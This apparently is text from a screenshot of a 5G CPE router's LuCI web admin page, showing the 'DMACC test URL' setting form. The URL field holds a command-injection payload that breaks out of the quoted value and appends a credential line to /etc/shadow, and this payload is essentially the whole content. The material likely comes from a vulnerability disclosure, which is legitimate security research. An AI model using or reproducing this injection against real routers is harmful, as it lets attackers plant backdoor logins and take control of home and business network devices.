 5G CPE -- Sign In
10.0.0.1/cgi-bin/luci/verizon/settings
DMACC test URL
Change DMACC test URL and port
URL: .o2yZiPgE4GdbbgvuCBf9/:::::::' >> /etc/shadow; #
Port: 443
Set